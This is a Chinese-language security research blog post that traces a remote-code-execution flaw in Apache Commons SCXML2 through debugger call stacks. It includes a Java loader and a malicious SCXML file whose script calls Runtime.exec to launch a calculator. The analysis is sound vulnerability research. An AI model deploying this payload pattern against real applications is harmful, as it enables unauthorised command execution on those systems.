[https://boogipop.com/2023/04/24/Apache%20SCXML2%20RCE%E5%88%86%E6%9E%90/#%E6%80%9D%E8%80%83%E5%85%B6%E4%BB%96payload] (https://boogipop.com/2023/04/24/Apache SCXML2 RCE分析/#思考其他payload)
https://zer0peach.github.io/2024/03/22/Apache-SCXML2-RCE/
https://pyn3rd.github.io/2023/02/06/Apache-Commons-SCXML-Remote-Code-Execution/
前言 主要考察scxml2 rce 挖掘。在原有的payload上,挖掘新的利用。
原payload深入分析 https://pyn3rd.github.io/2023/02/06/Apache-Commons-SCXML-Remote-Code-Execution/
这篇文章给出了一种利用方式
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 import org.apache.commons.scxml2.SCXMLExecutor;import org.apache.commons.scxml2.io.SCXMLReader;import org.apache.commons.scxml2.model.ModelException;import org.apache.commons.scxml2.model.SCXML;import javax.xml.stream.XMLStreamException;import java.io.IOException;public class SCXMLDemo { public static void main (String[] args) throws ModelException, XMLStreamException, IOException { SCXMLExecutor executor = new SCXMLExecutor (); SCXML scxml = SCXMLReader.read("http://127.0.0.1:8000/poc.xml" ); executor.setStateMachine(scxml); executor.go(); } } <?xml version="1.0" ?> <scxml xmlns="http://www.w3.org/2005/07/scxml" version="1.0" initial="run" > <state id="run" > <onentry> <script> '' .getClass().forName('java.lang.Runtime' ).getRuntime().exec('open -a calculator' )</script> </onentry> </state> </scxml>


我们打断点,进去调试一下。
先在Runtime.exec处断点:

这些是比较重要的调用栈。
可以看到Script.execute就是表达式执行的点。看前一个调用栈:

是通过action.execute调用的。那么action肯定是一个接口,我们看看其execute方法的实现:


Script也在其中,所以这些类都有可能是目标。我们点进Assign看看:
关键在于有没有Evaluator类执行eval,以及eval的第二个参数是什么。记住这句话。

现在回去看xml解析的过程,在这里打断点:
前面调用栈最主要的就是通过url获取了xml内容,其他略过。跟进这个readSCML方法,来到:


这里很明显,开始一层层往里面读了。跟进readState:


跟进readOnEntry:

这个readExeutableContext是重点,要准备读取可执行表达式了,跟进:
跟进readScript:
这里就构建好了最终的Script。
